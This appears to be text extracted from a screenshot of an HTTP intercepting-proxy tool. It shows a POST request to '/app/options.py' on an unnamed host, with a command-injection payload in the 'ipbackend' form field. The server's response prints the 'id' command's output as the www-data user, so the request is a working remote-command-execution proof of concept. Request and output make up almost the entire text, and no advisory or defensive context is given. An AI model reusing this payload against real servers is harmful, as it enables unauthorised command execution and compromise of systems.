 Request TEXT HEX 热加载标签 URL 历史
1 POST /app/options.py HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 82
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Upgrade-Insecure-Requests: 1
14
15 alert_consumer=1&serv=127.0.0.1&ipbackend=%22%3Bid+%23%23&
backend_server=127.0.0.1
Response TEXT HEX https 1503ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 08:55:13 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Type: text/html
5 Content-Length: 54
6
7 uid=33(www-data) gid=33(www-data) groups=33(www-data)
8